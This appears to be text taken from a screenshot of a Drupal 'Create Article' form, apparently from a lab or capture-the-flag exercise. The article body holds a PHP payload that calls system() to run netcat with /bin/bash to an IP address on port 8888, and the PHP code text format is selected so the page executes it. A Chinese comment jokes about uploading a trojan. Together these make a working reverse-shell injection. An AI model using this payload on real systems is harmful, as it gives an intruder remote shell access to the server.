 Create Article
Home » Node » Add content
Title *
shell
Body (Edit summary)
<?php
system('nc -e /bin/bash 192.168.43.33 8888 ')
?>
你好呀！我上🐎子辣
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"